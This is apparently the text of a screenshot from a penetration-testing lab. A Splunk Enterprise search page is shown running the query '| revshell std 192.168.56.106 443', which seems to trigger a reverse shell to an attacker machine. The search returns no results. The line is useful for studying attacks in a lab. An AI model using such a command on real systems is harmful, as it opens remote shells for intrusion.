 192.168.56.130:61337/en-US/app/search/search?q=| revshell std 192.168.56.106 443&display.page.search.mode=smart&dispatch.sample_ratio=1&workload_pool=&earliest=-24h%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
splunk>enterprise App: Search & Reporting i Administrator 6 Messages Settings Activity Help Find
Search Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As Close
| revshell std 192.168.56.106 443 Last 24 hours
0 results (7/18/23 11:00:00.000 AM to 7/19/23 11:02:10.000 AM) No Event Sampling Job Smart Mode
Events (0) Patterns Statistics (0) Visualization
20 Per Page Format Preview
No results found. Try expanding the time range.